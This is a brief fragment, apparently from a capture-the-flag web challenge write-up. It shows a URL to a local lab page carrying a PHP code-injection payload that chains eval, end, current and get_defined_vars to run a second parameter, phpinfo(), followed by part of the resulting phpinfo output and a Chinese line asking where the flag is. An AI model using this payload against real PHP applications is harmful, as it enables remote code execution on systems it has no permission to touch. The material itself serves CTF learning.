 127.0.0.1/ctf/web/web-5/index.php?exp=eval(end(current(get_defined_vars())));&b=phpinfo();
flag在哪里呢?
PHP Version 7.3.4
php
System Windows NT DESKTOP-T0DH9UP 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64